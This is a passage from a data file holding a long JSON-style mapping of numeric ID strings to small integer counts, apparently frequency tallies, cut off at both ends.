26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"88915":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":2,"87044":1,"11257":1,"85578":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":1,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"90499":1,"115693"